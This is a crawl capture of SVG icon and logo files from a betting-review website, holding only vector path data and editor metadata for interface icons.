15.4633 18.0564C15.5013 17.8759 16.9545 12.1201 16.9545 12.1201C17.1539 11.6546 17.3344 11.7021 17.8853 11.7021C18.1987 11.7021 18.3697 11.6736 18.5407 11.7781C18.7496 11.9016 18.7971 12.0821 18.7971 12.291C18.7971 12.3575 18.7876 12.443 18.7781 12.5285C18.7686 12.614 18.7401 12.7089 18.7021 12.8039L16.5081 20.2695C16.4321 20.5069 16.2991 20.6399 16.1091 20.7159C16.0427 20.7444 15.9667 20.7634 15.8907 20.7634C15.6817 20.7634 14.9124 20.7634 14.9124 20.7634C14.7509 20.7634 14.6749 20.7539 14.5799 20.7064C14.3615 20.5924 14.257 20.4404 14.1905 20.222C14.1905 20.222 12.7468 15.9003 12.7373 15.8243C12.7278 15.8908 11.2461 20.26 11.2461 20.26C11.1796 20.5069 11.0466 20.6209 10.8377 20.7159C10.7712 20.7444 10.6952 20.7539 10.6477 20.7539C10.4387 20.7539 9.6029 20.7539 9.6029 20.7539C9.50792 20.7539 9.39394 20.7159 9.33695 20.6874C9.14699 20.5924 9.03301 20.4309 8.95702 20.2125L6.76295 12.7754Z" fill="white"></path><path d="M22.1978 12.6701C22.1978 12.955 21.9604 13.1925 21.6754 13.1925H20.8681C20.5832 13.1925 20.3457 12.9645 20.3457 12.6701V12.0527C20.3457 11.7677 20.5832 11.5303 20.8681 11.5303H21.6754C21.9604 11.5303 22.1978 11.7582 22.1978 12.0527V12.6701Z" fill="white"></path><path d="M30.5095 15.6429C30.462 15.282 30.329 14.9401 30.1011 14.6456C29.8826 14.3702 29.6167 14.1612 29.3127 14.0188C29.0088 13.8763 28.6193 13.8003 28.1634 13.8003C27.6885 13.8003 27.2706 13.9048 26.9192 14.1137C26.5677 14.3227 26.3018 14.5601 26.1118 14.8356V14.6741V14.4082C26.1118 14.1327 25.8839 13.9048 25.6084 13.9048H24.8296C24.5541 13.9048 24.3262 14.1327 24.3262 14.4082V20.4205C24.3262 20.7055 24.5541 20.9334 24.8486 20.9334H25.6464C25.9314 20.9334 26.1688 20.7055 26.1688 20.4205V17.5426C26.1688 17.4001 26.1688 17.2291 26.1783 17.0297C26.1783 16.8302 26.2068 16.6497 26.2543 16.4883C26.2828 16.3838 26.3208 16.2698 26.3873 16.1463C26.4538 16.0229 26.5392 15.9089 26.6532 15.7949C26.7672 15.6809 26.9097 15.5954 27.0806 15.5195C27.2516 15.4435 27.4511 15.4055 27.6885 15.4055C27.9165 15.4055 28.1159 15.4435 28.2774 15.51C28.4389 15.5765 28.5624 15.6999 28.6383 15.8804C28.7143 16.0609 28.7618 16.3363 28.7618 16.7257V20.43C28.7618 20.715 28.9898 20.9429 29.2842 20.9429H30.0821C30.367 20.9429 30.6045 20.715 30.6045 20.43V16.6972C30.576 16.3553 30.557 16.0039 30.5095 15.6429Z" fill="white"></path><path d="M21.6847 13.9434H20.8773C20.5924 13.9434 20.3549 14.1713 20.3549 14.4658L20.3359 20.4021C20.3359 20.6871 20.5734 20.9245 20.8583 20.9245H21.6657C21.9601 20.9245 22.1881 20.6871 22.1881 20.4021V14.4658C22.2071 14.1808 21.9696 13.9434 21.6847 13.9434Z" fill="white"></path></g><defs><clipPath id="clip0_4316_214"><rect width="32" height="32" fill="white"></rect></clipPath></defs></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/views_icon.svg
body_size: 443
content:
<svg width="22" height="16" viewBox="0 0 22 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.42012 8.71318C1.28394 8.49754 1.21584 8.38972 1.17772 8.22342C1.14909 8.0985 1.14909 7.9015 1.17772 7.77658C1.21584 7.61028 1.28394 7.50246 1.42012 7.28682C2.54553 5.50484 5.8954 1 11.0004 1C16.1054 1 19.4553 5.50484 20.5807 7.28682C20.7169 7.50246 20.785 7.61028 20.8231 7.77658C20.8517 7.9015 20.8517 8.0985 20.8231 8.22342C20.785 8.38972 20.7169 8.49754 20.5807 8.71318C19.4553 10.4952 16.1054 15 11.0004 15C5.8954 15 2.54553 10.4952 1.42012 8.71318Z" stroke="#6C6E78" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.0004 11C12.6573 11 14.0004 9.65685 14.0004 8C14.0004 6.34315 12.6573 5 11.0004 5C9.34355 5 8.0004 6.34315 8.0004 8C8.0004 9.65685 9.34355 11 11.0004 11Z" stroke="#6C6E78" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/eye-off.svg
body_size: 322
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.0004 15.7766C9.33159 15.7766 7.14243 14.5453 5.50003 13.1156M12.0004 15.7766V18.2766M12.0004 15.7766C14.6693 15.7766 16.8585 14.5453 18.5009 13.1156M21.5807 9.48975C21.0437 10.3401 20.0001 11.8106 18.5009 13.1156M2.42017 9.48975C2.95722 10.3401 4.00084 11.8106 5.50003 13.1156M5.50003 13.1156L3.50003 15.1156M18.5009 13.1156L20.5 15.1156" stroke="#A0A7AB" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/logo.svg
body_size: 4105
content:
<svg xmlns="http://www.w3.org/2000/svg" width="197" height="44" viewBox="0 0 666 147" fill="none"><path d="M254.711 101.426H272.796V12H254.711V101.426Z" fill="#F6F6F6"/><path fill-rule="evenodd" clip-rule="evenodd" d="M301.632 40.712C304.072 39.0221 306.744 37.7192 309.601 36.7958C312.475 35.8617 315.632 35.4039 319.094 35.4039C323.564 35.4039 327.721 36.0999 331.554 37.4916C335.393 38.8808 338.692 40.9475 341.482 43.6891C344.256 46.4229 346.448 49.8631 348.061 53.9913C349.666 58.1274 350.464 62.9724 350.464 68.5446C350.464 73.9312 349.478 78.7684 347.486 83.0222C345.504 87.2837 342.791 90.8886 339.331 93.8474C335.868 96.7854 331.846 99.0482 327.25 100.615C322.655 102.175 317.729 102.959 312.508 102.959C307.463 102.959 302.553 102.57 297.835 101.803C293.121 101.06 288.355 99.7807 283.549 98.015V12.0031H301.632V40.712ZM313.021 87.133C315.636 87.133 318.123 86.7381 320.48 85.9402C322.853 85.1318 324.883 83.9362 326.632 82.322C328.347 80.7315 329.72 78.7694 330.735 76.4516C331.737 74.1259 332.25 71.4549 332.25 68.4174C332.25 62.9368 330.802 58.7196 327.884 55.766C324.975 52.8074 321.242 51.3396 316.693 51.3396C310.618 51.3396 305.602 53.2415 301.634 57.0375V85.4928C305.177 86.5941 308.972 87.133 313.021 87.133Z" fill="#F6F6F6"/><path fill-rule="evenodd" clip-rule="evenodd" d="M380.152 83.716C383.149 85.9998 387.34 87.1327 392.733 87.1327C400.752 87.1327 407.746 85.1 413.742 81.0685L421.457 94.2224C417.07 97.3327 412.481 99.5722 407.675 100.919C402.861 102.288 397.549 102.96 391.72 102.96C386.079 102.96 381.065 102.139 376.682 100.54C372.289 98.947 368.626 96.6656 365.671 93.7122C362.718 90.7665 360.465 87.219 358.902 83.0777C357.337 78.9652 356.559 74.3583 356.559 69.2961C356.559 64.5767 357.389 60.1581 359.041 56.0168C360.675 51.8834 363.028 48.2967 366.119 45.2595C369.193 42.2327 372.9 39.8363 377.253 38.0547C381.588 36.2942 386.417 35.402 391.72 35.402C396.282 35.402 400.479 36.1371 404.312 37.6152C408.153 39.0934 411.437 41.1836 414.177 43.8782C416.93 46.5753 419.056 49.7957 420.567 53.5577C422.094 57.3013 422.851 61.5053 422.851 66.1385C422.851 67.6533 422.738 69.1732 422.53 70.6905C422.319 72.2106 422.046 73.6414 421.703 74.9939H374.642C375.322 78.5388 377.16 81.4322 380.152 83.716ZM400.969 53.8755C398.852 51.8428 395.609 50.8356 391.216 50.8356C386.758 50.8356 383.236 51.8009 380.65 53.7421C378.093 55.6858 376.266 58.336 375.159 61.7054H404.376C404.208 58.5061 403.08 55.8926 400.969 53.8755Z" fill="#F6F6F6"/><path d="M468.655 83.2146C467.144 84.2166 465.475 85.025 463.661 85.6214C461.844 86.2181 459.85 86.49 457.655 86.49C454.959 86.49 452.821 85.7915 451.272 84.3579C449.709 82.9164 448.932 80.8576 448.932 78.1526V52.9779H470.311V36.9178H448.932V19.9706H430.841V36.9178C430.841 42.2852 430.841 58.3148 430.841 61.938C430.841 65.5483 430.876 79.2932 430.876 79.2932C431.101 87.0264 433.09 92.8524 436.914 96.7478C440.95 100.881 446.685 102.958 454.109 102.958C458.16 102.958 461.834 102.482 465.118 101.559C468.409 100.635 471.606 99.1442 474.725 97.1323L468.655 83.2146Z" fill="#F6F6F6"/><path d="M11 101.36H28.6346V14.1654H11V101.36Z" fill="#F6F6F6"/><path fill-rule="evenodd" clip-rule="evenodd" d="M59.9155 84.0877C62.8268 86.3115 66.9197 87.4206 72.1818 87.4206C79.9925 87.4206 86.8196 85.4456 92.6548 81.5004L100.174 94.3246C95.8996 97.367 91.4232 99.549 86.7342 100.862C82.0473 102.181 76.8707 102.835 71.196 102.835C65.686 102.835 60.797 102.052 56.5227 100.493C52.2464 98.9342 48.6682 96.7104 45.7882 93.8353C42.9164 90.955 40.7157 87.5017 39.1944 83.4729C37.6731 79.4442 36.9083 74.9628 36.9083 70.029C36.9083 65.4298 37.7148 61.1106 39.3132 57.0818C40.9158 53.0556 43.2249 49.5605 46.2216 46.5992C49.2205 43.6376 52.8362 41.2963 57.0771 39.567C61.3076 37.8431 66.0153 36.9772 71.196 36.9772C75.6349 36.9772 79.7216 37.7018 83.4707 39.1354C87.2052 40.5769 90.4124 42.6148 93.0841 45.2415C95.7599 47.8731 97.8356 51.0204 99.3131 54.6777C100.791 58.3349 101.535 62.4291 101.535 66.9497C101.535 68.4303 101.43 69.9112 101.226 71.3892C101.022 72.8673 100.755 74.2642 100.42 75.5803H54.5471C55.2036 79.0334 56.9896 81.8693 59.9155 84.0877ZM80.2009 54.986C78.1461 53.0108 74.9806 52.0244 70.7063 52.0244C66.3487 52.0244 62.9164 52.9689 60.4073 54.863C57.8982 56.7544 56.1101 59.3444 55.039 62.6302H83.5269C83.3686 59.509 82.2536 56.9584 80.2009 54.986Z" fill="#F6F6F6"/><path fill-rule="evenodd" clip-rule="evenodd" d="M243.485 87.787C244.389 87.787 245.087 87.6692 245.579 87.4233V101.786C245.369 101.843 245.162 101.904 244.955 101.965C244.478 102.106 244.001 102.247 243.485 102.345C242.168 102.591 240.692 102.712 239.048 102.712C235.595 102.712 232.677 101.974 230.289 100.493C227.909 99.0125 226.386 96.5039 225.729 92.9746C223.345 96.4253 220.344 98.9342 216.724 100.493C213.109 102.052 208.876 102.835 204.021 102.835C196.706 102.835 190.891 101.05 186.573 97.4744C182.258 93.8955 180.099 88.6973 180.099 81.872C180.099 78.5024 180.801 75.5411 182.195 72.9903C183.589 70.4422 185.586 68.3074 188.178 66.5808C190.762 64.8542 193.853 63.562 197.429 62.6961C200.999 61.83 205.01 61.4011 209.451 61.4011C212 61.4011 214.32 61.5632 216.416 61.8929C218.519 62.2251 220.507 62.6306 222.399 63.1302V61.1577C222.399 58.4422 221.455 56.3205 219.563 54.8007C217.669 53.2806 214.755 52.5221 210.81 52.5221C203.733 52.5221 196.952 54.0811 190.456 57.2075L183.552 44.3833C187.988 41.7514 192.452 39.86 196.931 38.7063C201.416 37.5578 206.079 36.9772 210.929 36.9772C215.945 36.9772 220.284 37.6364 223.939 38.9497C227.597 40.2708 230.598 42.0995 232.944 44.4408C235.287 46.7876 237.018 49.5997 238.121 52.8909C239.231 56.1767 239.79 59.8366 239.79 63.8654V82.8582C239.79 86.1492 241.022 87.787 243.485 87.787ZM218.577 84.3974C221.211 82.2182 222.522 79.6911 222.522 76.8186V75.3379C218.744 74.4326 214.555 73.9802 209.943 73.9802C205.752 73.9802 202.735 74.6158 200.878 75.8924C199.034 77.1691 198.104 78.8748 198.104 81.0122C198.104 83.0659 198.823 84.6904 200.267 85.8781C201.703 87.0711 203.989 87.6701 207.113 87.6701C212.123 87.6701 215.947 86.5793 218.577 84.3974Z" fill="#F6F6F6"/><path fill-rule="evenodd" clip-rule="evenodd" d="M173.002 42.3793C169.162 40.6684 164.91 39.3342 160.257 38.4004C155.568 37.448 150.595 36.9772 145.331 36.9772C140.155 36.9772 135.347 37.7594 130.906 39.3186C126.461 40.8855 122.58 43.125 119.254 46.0419C115.918 48.9614 113.313 52.4775 111.419 56.59C109.526 60.6946 108.58 65.3017 108.58 70.3978C108.58 75.9045 109.364 80.6973 110.929 84.7679C112.492 88.8333 114.607 92.2029 117.277 94.8817C119.955 97.5527 123.049 99.5515 126.59 100.865C130.12 102.181 133.905 102.832 137.933 102.832C141.716 102.832 145.044 102.361 147.924 101.417C150.804 100.475 153.305 99.0884 155.443 97.2832V103.504C155.443 107.62 153.123 110.816 150.202 113.035C147.288 115.253 143.193 116.365 137.933 116.365C133.419 116.365 129.278 115.627 125.425 114.306L121.172 129.074C121.909 129.333 133.244 131.779 138.921 131.779C144.429 131.779 149.318 130.997 153.592 129.438C157.875 127.876 161.447 125.655 164.327 122.777L164.534 122.571C167.484 119.631 173.204 113.932 173.204 99.9282V71.1538V42.3793H173.002ZM155.441 78.7913C152.402 84.1254 147.551 86.8044 140.897 86.8044C136.453 86.8044 132.957 85.3629 130.412 82.493C127.861 79.6076 126.588 75.4165 126.588 69.9071C126.588 64.6513 128.276 60.4158 131.639 57.2058C135.018 53.9986 139.536 52.3922 145.204 52.3922C147.096 52.3922 148.924 52.5179 150.698 52.7638C152.465 53.0097 154.046 53.4676 155.441 54.1215V78.7913Z" fill="#F6F6F6"/><rect x="491.347" y="86.0117" width="16.4795" height="16.683" fill="#F64747"/><path fill-rule="evenodd" clip-rule="evenodd" d="M549.595 37.043H533.319V53.7259H549.595V37.043ZM565.668 37.043H549.595V53.7259H565.668H565.668H582.147V37.043H565.668H565.668ZM533.319 53.7266H517.247V70.0026H533.319V53.7266ZM565.668 53.7266H582.147V70.0026H565.668V53.7266ZM533.319 70.0039H517.247V86.28H533.319V70.0039ZM565.668 70.0039H582.147V86.28H565.668V70.0039ZM549.595 86.2812H533.319V102.761H549.595V86.2812ZM549.595 86.2812H565.668V102.761H549.595V86.2812ZM582.147 102.762H565.668V119.241H582.147V102.762ZM533.319 119.242H549.595V135.722H533.319V119.242ZM565.668 119.242H549.595V135.722H565.668V119.242Z" fill="#F64747"/><path d="M623.448 37.043H607.172V53.7259H623.448V37.043Z" fill="#F64747"/><path d="M623.448 37.043V53.7259H639.521H656V37.043H623.448Z" fill="#F64747"/><path d="M591.099 53.7266L607.172 53.7259L607.172 70.0026H591.099V53.7266Z" fill="#F64747"/><path d="M656 53.7259H639.521V70.0026H656V53.7259Z" fill="#F64747"/><path d="M607.172 70.0039H591.099V86.28H607.172V70.0039Z" fill="#F64747"/><path d="M639.521 70.0039H656V86.28H639.521V70.0039Z" fill="#F64747"/><path d="M623.448 86.2812H607.172V102.761H623.448V86.2812Z" fill="#F64747"/><path d="M623.448 86.2812H639.521V102.761H623.448V86.2812Z" fill="#F64747"/><path d="M656 102.762L639.521 102.761L639.521 119.241H656V102.762Z" fill="#F64747"/><path d="M607.172 119.242H623.448V135.722H607.172V119.242Z" fill="#F64747"/><path d="M639.521 119.241L623.448 119.242V135.722H639.521L639.521 119.241Z" fill="#F64747"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/arrow-down.svg
body_size: 233
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.9201 8.94995L13.4001 15.47C12.6301 16.24 11.3701 16.24 10.6001 15.47L4.08008 8.94995" stroke="white" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/gift.svg
body_size: 1842
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="16"
   height="16"
   viewBox="0 0 32 32"
   fill="none"
   version="1.1"
   id="svg1"
   sodipodi:docname="gift.svg"
   inkscape:version="1.3.2 (091e20e, 2023-11-25, custom)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs1" />
  <sodipodi:namedview
     id="namedview1"
     pagecolor="#ffffff"
     bordercolor="#000000"
     borderopacity="0.25"
     inkscape:showpageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:deskcolor="#d1d1d1"
     inkscape:zoom="26.71875"
     inkscape:cx="8.0280702"
     inkscape:cy="5.6701754"
     inkscape:window-width="1920"
     inkscape:window-height="1111"
     inkscape:window-x="-9"
     inkscape:window-y="-9"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg1" />
  <path
     d="M10.6 5C10.0696 5 9.56086 5.21071 9.18579 5.58579C8.81071 5.96086 8.6 6.46957 8.6 7C8.6 7.53043 8.81071 8.03914 9.18579 8.41421C9.56086 8.78929 10.0696 9 10.6 9H14.6715C14.5099 8.54313 14.2891 8.00969 13.9988 7.48192C13.2323 6.08834 12.1439 5 10.6 5ZM15 11L7.84 11C7.15144 11 6.69516 11.0008 6.34512 11.0294C6.00675 11.057 5.85664 11.1056 5.76441 11.1526C5.50099 11.2868 5.28682 11.501 5.15259 11.7644C5.1056 11.8566 5.05702 12.0068 5.02938 12.3451C5.00078 12.6952 5 13.1514 5 13.84V17.4H15V11ZM7.13691 9.00177C6.78819 8.39845 6.6 7.70892 6.6 7C6.6 5.93913 7.02143 4.92172 7.77157 4.17157C8.52172 3.42143 9.53913 3 10.6 3C13.2561 3 14.8677 4.91166 15.7512 6.51808C15.8397 6.67901 15.9226 6.83958 16 6.99829C16.0774 6.83958 16.1603 6.67901 16.2488 6.51808C17.1323 4.91166 18.7439 3 21.4 3C22.4609 3 23.4783 3.42143 24.2284 4.17157C24.9786 4.92172 25.4 5.93913 25.4 7C25.4 7.70893 25.2118 8.39845 24.8631 9.00178C25.2206 9.00485 25.5387 9.01322 25.8177 9.03602C26.2798 9.07377 26.7224 9.15599 27.1436 9.37058C27.7833 9.69655 28.3035 10.2167 28.6294 10.8564C28.844 11.2776 28.9262 11.7202 28.964 12.1823C29 12.6235 29 13.162 29 13.8001V24.1999C29 24.838 29 25.3765 28.964 25.8177C28.9262 26.2798 28.844 26.7224 28.6294 27.1436C28.3035 27.7833 27.7833 28.3035 27.1436 28.6294C26.7224 28.844 26.2798 28.9262 25.8177 28.964C25.3765 29 24.838 29 24.1999 29H16.0016C16.0011 29 16.0005 29 16 29C15.9995 29 15.9989 29 15.9984 29H7.8001C7.16202 29 6.62346 29 6.18225 28.964C5.72021 28.9262 5.2776 28.844 4.85643 28.6294C4.21668 28.3034 3.69655 27.7833 3.37058 27.1436C3.15599 26.7224 3.07377 26.2798 3.03602 25.8177C2.99997 25.3765 2.99999 24.838 3 24.1999L3 18.4006L3 13.8001C2.99999 13.162 2.99997 12.6235 3.03602 12.1823C3.07377 11.7202 3.15599 11.2776 3.37058 10.8564C3.69655 10.2167 4.21668 9.69655 4.85643 9.37058C5.2776 9.15598 5.72021 9.07377 6.18225 9.03602C6.46134 9.01322 6.77937 9.00484 7.13691 9.00177ZM5 19.4V24.16C5 24.8486 5.00078 25.3048 5.02938 25.6549C5.05702 25.9932 5.1056 26.1434 5.15259 26.2356C5.28682 26.499 5.50099 26.7132 5.76441 26.8474C5.85664 26.8944 6.00675 26.943 6.34512 26.9706C6.69516 26.9992 7.15144 27 7.84 27H15V19.4H5ZM17 19.4V27H24.16C24.8486 27 25.3048 26.9992 25.6549 26.9706C25.9932 26.943 26.1434 26.8944 26.2356 26.8474C26.499 26.7132 26.7132 26.499 26.8474 26.2356C26.8944 26.1434 26.943 25.9932 26.9706 25.6549C26.9992 25.3048 27 24.8486 27 24.16V19.4H17ZM27 17.4V13.84C27 13.1514 26.9992 12.6952 26.9706 12.3451C26.943 12.0068 26.8944 11.8566 26.8474 11.7644C26.7132 11.501 26.499 11.2868 26.2356 11.1526C26.1434 11.1056 25.9932 11.057 25.6549 11.0294C25.3048 11.0008 24.8486 11 24.16 11L17 11V17.4H27ZM17.3285 9H21.4C21.9304 9 22.4391 8.78929 22.8142 8.41421C23.1893 8.03914 23.4 7.53043 23.4 7C23.4 6.46957 23.1893 5.96086 22.8142 5.58579C22.4391 5.21071 21.9304 5 21.4 5C19.8561 5 18.7677 6.08834 18.0012 7.48192C17.7109 8.00969 17.4901 8.54313 17.3285 9Z"
     fill="white"
     id="path1"
     style="fill:#cccccc;fill-opacity:1" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/arrow-up.svg
body_size: 227
content:
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.57 9.57L12.5 3.5L6.42999 9.57" stroke="white" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.5 20.5V3.67001" stroke="white" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/login.svg
body_size: 310
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.9 7.55999C9.21 3.95999 11.06 2.48999 15.11 2.48999H15.24C19.71 2.48999 21.5 4.27999 21.5 8.74999V15.27C21.5 19.74 19.71 21.53 15.24 21.53H15.11C11.09 21.53 9.24 20.08 8.91 16.54" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2 12H14.88" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.65 8.6499L16 11.9999L12.65 15.3499" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/uploads/2025/04/betboom_32-1.svg
body_size: 821
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none"><rect width="32" height="32" fill="#121212"></rect><g clip-path="url(#clip0_3803_15206)"><path d="M26.0001 18.4774C26.0405 19.4452 25.6364 20.3742 24.8688 21.0323C24.0203 21.6903 22.9294 22.0387 21.7981 22H16.5051V10H21.4344C23.9395 10 25.5556 11.3161 25.5556 13.4065C25.596 14.3355 25.1516 15.2258 24.3839 15.8065C25.4344 16.3484 26.0405 17.3935 26.0001 18.4774ZM19.697 12.7484V14.6452H21.3536C21.8789 14.6839 22.3233 14.2968 22.3637 13.7935C22.3637 13.7548 22.3637 13.7161 22.3637 13.6774C22.4041 13.1742 21.9597 12.7484 21.4344 12.7097C21.394 12.7097 21.3536 12.7097 21.3132 12.7097H19.697V12.7484ZM21.6768 19.2516C22.2425 19.2516 22.7273 18.7871 22.7273 18.2452C22.7273 17.7032 22.2425 17.2387 21.6768 17.2387H19.697V19.2516H21.6768Z" fill="white"></path><path d="M15.4949 18.4774C15.5354 19.4452 15.1313 20.3742 14.3636 21.0323C13.5152 21.6903 12.4242 22.0387 11.2929 22H6V10H10.9293C13.4343 10 15.0505 11.3161 15.0505 13.4065C15.0909 14.3355 14.6465 15.2258 13.8788 15.8065C14.9293 16.3484 15.5354 17.3935 15.4949 18.4774ZM9.19192 12.7484V14.6452H10.8485C11.3737 14.6839 11.8182 14.2968 11.8586 13.7935C11.8586 13.7548 11.8586 13.7161 11.8586 13.6774C11.899 13.1742 11.4545 12.7484 10.9293 12.7097C10.8889 12.7097 10.8485 12.7097 10.8081 12.7097H9.19192V12.7484ZM11.1717 19.2516C11.7374 19.2516 12.2222 18.7871 12.2222 18.2452C12.2222 17.7032 11.7374 17.2387 11.1717 17.2387H9.19192V19.2516H11.1717Z" fill="white"></path></g><defs><clipPath id="clip0_3803_15206"><rect width="20" height="12" fill="white" transform="translate(6 10)"></rect></clipPath></defs></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/close_modal.svg
body_size: 190
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 1L1 15M1 1L15 15" stroke="#6C6E78" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/menu_arrow.svg
body_size: 231
content:
<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.95998 1.4751L5.69998 4.7351C5.31498 5.1201 4.68498 5.1201 4.29998 4.7351L1.03998 1.4751" stroke="white" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/telegram_icon.svg
body_size: 626
content:
<svg width="22" height="20" viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.51239 8.662C7.41795 5.94538 11.3559 4.15442 13.3263 3.28911C18.9521 0.818495 20.1211 0.389323 20.883 0.375151C21.0506 0.372034 21.4253 0.415884 21.668 0.623826C21.873 0.799407 21.9294 1.03659 21.9563 1.20306C21.9833 1.36953 22.0169 1.74876 21.9902 2.04507C21.6854 5.42716 20.3662 13.6346 19.6951 17.4226C19.4111 19.0254 18.852 19.5629 18.3107 19.6155C17.1343 19.7298 16.2409 18.7946 15.1015 18.006C13.3186 16.772 12.3113 16.0038 10.5807 14.7997C8.58058 13.4081 9.87715 12.6432 11.017 11.3932C11.3153 11.0661 16.4986 6.08825 16.5989 5.63668C16.6115 5.58021 16.6231 5.36969 16.5046 5.25853C16.3862 5.14737 16.2114 5.18538 16.0852 5.21561C15.9064 5.25847 13.0581 7.24619 7.54035 11.1788C6.73187 11.765 5.99958 12.0505 5.34347 12.0356C4.62016 12.0191 3.2288 11.6038 2.19447 11.2488C0.925826 10.8134 -0.0824703 10.5832 0.00532971 9.8437C0.0510613 9.45854 0.553413 9.06464 1.51239 8.662Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/more_link.svg
body_size: 232
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4301 5.93005L20.5001 12.0001L14.4301 18.0701" stroke="#808689" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3.5 12H20.33" stroke="#808689" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
